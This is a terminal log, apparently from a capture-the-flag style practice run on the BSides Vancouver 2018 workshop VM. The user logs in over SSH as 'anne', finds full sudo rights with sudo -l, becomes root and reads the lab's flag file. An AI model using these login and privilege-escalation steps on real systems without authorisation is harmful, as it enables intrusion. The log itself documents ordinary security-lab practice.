 root@kali:/data/OSCP Prep/BSides-Vancouver-2018-Workshop# ssh anne@192.168.56.36
anne@192.168.56.36's password:
Welcome to Ubuntu 12.04.4 LTS (GNU/Linux 3.11.0-15-generic i686)

 * Documentation:  https://help.ubuntu.com/

382 packages can be updated.
275 updates are security updates.

New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

Last login: Mon Sep 23 09:10:49 2019 from 192.168.56.1
anne@bsides2018:~$ sudo -l
[sudo] password for anne:
Matching Defaults entries for anne on this host:
    env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User anne may run the following commands on this host:
    (ALL : ALL) ALL
anne@bsides2018:~$ sudo - su
sudo: -: command not found
anne@bsides2018:~$ sudo su
root@bsides2018:/home/anne# id;whoami;hostname
uid=0(root) gid=0(root) groups=0(root)
root
bsides2018
root@bsides2018:/home/anne# cat /root/flag.txt
Congratulations!

If you can read this, that means you were able to obtain root permissions on this VM.
You should be proud!

There are multiple ways to gain access remotely, as well as for privilege escalation.
Did you find them all?

@abatchy17

root@bsides2018:/home/anne#